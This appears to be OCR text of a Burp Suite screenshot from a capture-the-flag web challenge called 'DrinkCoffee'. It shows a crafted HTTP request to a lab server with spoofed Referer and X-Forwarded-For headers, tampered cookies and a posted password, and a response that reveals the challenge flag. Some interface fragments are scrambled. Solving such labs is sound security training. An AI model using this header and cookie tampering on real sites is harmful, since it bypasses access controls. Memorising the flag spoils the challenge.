 Go
Cancel
<
>
Target: http://218.76.35.75:65280
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 13
Referer: http://www.iie.ac.cn
Cookie: flag=C00k1eIs60SecU5e;
flag=C00k1eIs60SecU5e; user=Bob; guess=999;
PHPSESSID=euclohs6snsh7rl7kq5h1pgj41
X-Forwarded-For: 10.10.20.1
Connection: close
Upgrade-Insecure-Requests: 1
password=cafe
HTTP/1.1 200 OK
Date: Wed, 16 Aug 2017 08:28:36 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.17
Password: d2626f412da748e711ca4f4ae9428664
Vary: Accept-Encoding
Content-Length: 2624
Connection: close
Content-Type: text/html; charset=gb2312
<script>alert('Flag:
84294deb396ba4373c5ea8b73fa111b2');</script>
<!DOCTYPE html>
<html>
<head>
<title>DrinkCoffee</title>
<META http-equiv=Content-Type
content="text/html; charset=gb2312">
? < + >
Type a search term
0 matches
? < + >
Type a search term
0 matches
http://blog.csdn.net/pythonniu
Done
2,897 bytes | 116 millis